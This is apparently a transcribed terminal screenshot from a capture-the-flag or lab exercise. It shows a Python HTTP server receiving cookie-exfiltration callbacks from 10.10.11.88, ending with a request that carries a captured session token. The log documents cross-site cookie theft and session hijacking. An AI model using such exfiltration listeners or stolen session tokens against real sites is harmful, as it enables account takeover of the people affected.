 →  imagery python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
^[[5~^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[5~10.10.11.88 -
 - [03/Oct/2025 23:23:45] "GET /log?cookie= HTTP/1.1" 200 -
10.10.11.88 - - [03/Oct/2025 23:24:45] "GET /log?cookie= HTTP/1.1" 200 -
10.10.11.88 - - [03/Oct/2025 23:25:45] "GET /log?cookie= HTTP/1.1" 200 -
10.10.11.88 - - [03/Oct/2025 23:26:45] "GET /log?cookie= HTTP/1.1" 200 -
10.10.11.88 - - [03/Oct/2025 23:27:45] "GET /log?cookie= HTTP/1.1" 200 -
10.10.11.88 - - [03/Oct/2025 23:27:45] "GET /?session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolL
LSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L
_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aN_lNA.JEUfB42pOi4xOGy9nt13xU-uCIY HTTP/1.1" 200 -